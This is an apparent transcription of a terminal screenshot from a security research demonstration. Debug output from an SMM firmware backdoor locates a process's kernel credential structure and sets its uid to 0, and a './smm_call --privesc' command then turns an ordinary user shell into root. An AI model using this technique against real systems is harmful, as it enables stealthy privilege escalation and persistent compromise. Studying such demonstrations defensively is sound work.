 2. user@intel-q77: /tmp (bash)
vagrant@pentest: ~/data
SmmBackdoor.c(368) : Physical address of 0xffff880409c3ab40 is 0x409c3ab40
SmmBackdoor.c(916) : Current cred value is 1000 (setting to 0)
SmmBackdoor.c(1020) : smm_call(): CPU #0, RDI = 0x8, RSI = 0xffffffff81052ac0, RDX = 0x0
SmmBackdoor.c(839) : Syscall address is 0xffffffff81052ac0
SmmBackdoor.c(368) : Physical address of 0xffffffff81052ac0 is 0x1052ac0
SmmBackdoor.c(871) : task_struct offset: 0xc700, cred offset: 0x388, cred value offset: 0x18
SmmBackdoor.c(888) : GS base is 0xffff88041e200000
SmmBackdoor.c(368) : Physical address of 0xffff88041e200000 is 0x41e200000
SmmBackdoor.c(903) : task_struct is at 0xffff88040accb880
SmmBackdoor.c(368) : Physical address of 0xffff88040accb880 is 0x40accb880
SmmBackdoor.c(909) : cred is at 0xffff880409c3ab40
SmmBackdoor.c(368) : Physical address of 0xffff880409c3ab40 is 0x409c3ab40
SmmBackdoor.c(916) : Current cred value is 1000 (setting to 0)
CTRL-A Z for help |115200 8N1 | NOR | Minicom 2.5    | VT102 |      Offline
user@intel-q77: /tmp
user@intel-q77:/tmp$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plug
dev)
user@intel-q77:/tmp$ ./smm_call --privesc
Getting root...
sys_getuid() address is 0xffffffff81052a84...
sys_geteuid() address is 0xffffffff81052a98...
sys_getgid() address is 0xffffffff81052aac...
sys_getegid() address is 0xffffffff81052ac0...
SUCCESS
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000
(user)
#